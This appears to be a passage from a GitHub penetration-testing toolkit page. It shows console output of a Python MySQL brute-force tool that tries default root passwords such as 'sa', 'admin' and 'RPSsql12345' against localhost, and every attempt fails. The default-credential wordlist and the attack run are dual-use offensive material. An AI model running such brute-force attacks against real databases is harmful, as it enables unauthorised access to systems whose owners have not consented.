 PS D:\workSpace\Penetration-test-toolkit\BruteForceAttackToolkit> python .\MysqlBruteForceAttackTool.py -b
[ yumueat | https://github.com/yumueat]
[ Mysql Brute Force Attack Tool | https://github.com/yumueat/Penetration-test-toolkit]
未指定端口，使用默认3306端口
未指定主机，使用默认localhost
未指定用户名，使用默认root
未指定密码字典，使用默认密码字典
[-] root sa 失败
[-] root admin 失败
[-] root superadmin 失败
[-] root password 失败
[-] root default 失败
[-] root admin 失败
[-] root RPSsql12345 失败
[-] root $ei$micMicro 失败
[-] root N'*ARIS!1dm9n#' 失败